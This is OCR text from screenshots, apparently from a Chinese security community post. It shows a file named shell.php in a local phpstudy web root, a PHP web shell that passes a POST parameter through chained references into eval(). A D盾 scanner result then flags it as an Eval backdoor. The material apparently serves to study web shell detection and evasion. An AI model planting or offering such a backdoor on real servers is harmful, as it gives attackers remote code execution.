 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
共享 新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 15:06 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
shell.php
1 <?php
2 $a = $_POST['q'];
3 $b = &$a;
4 $c= &$b;
5 eval($c);
6 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\phpstudy\www\shell\shell.php 4 Eval后门 {参数:$_POST["q"]} 61 2019-10-26 15:06:09
微信号: hackctf
先知社区